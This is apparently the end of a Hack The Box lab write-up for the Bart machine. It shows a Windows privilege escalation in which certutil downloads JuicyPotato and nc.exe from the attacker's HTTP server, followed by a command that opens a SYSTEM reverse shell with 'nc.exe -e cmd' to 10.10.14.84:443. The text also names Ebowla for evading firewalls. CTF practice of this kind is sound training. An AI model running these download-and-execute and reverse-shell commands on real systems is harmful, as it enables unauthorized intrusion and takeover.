




I just need to download the jp.exe binary and then transfer it on the target machine (if the firewall blocks the download, a custom binary can be created with Ebowla to bypass it). I already know the command to get a Reverse Shell as the user with maximum privileges, but it doesn’t work because I need a new CLSID. The k4sth4 project repository I can find a list of CLSID for each version of Windows OS, so by modifying the command I can already Escalate Privilege and access the flags I need to enter in the Hack The Box platform.
Attacker Machine:
mv /home/al3j0/Downloads/jp.exe .
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.84/jp.exe jp.exe
.\jp.exe
Attacker Machine:
locate nc.exe /usr
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.84/nc.exe nc.exe
.\jp.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.14.84 443"
# :(
Attacker Machine:
sudo rlwrap -cAr nc -nlvp 443
Victime Machine:
.\jp.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.14.84 443" -c "{e60687f7-01a1-40aa-86ac-db1cbf673334}"
whoami
hostname
ipconfig






What a great way to incorporate concepts, improve skills, code new tools, analyze code and many other things the Hack The Box platform offers you. Engaging the Bart box, I also learned that working in community is much more rewarding, not only for the help you get but also the different points of view on the same problem broaden the perspective that one can have when working alone. I must not forget to kill the box and continue my journey as a pentester student.
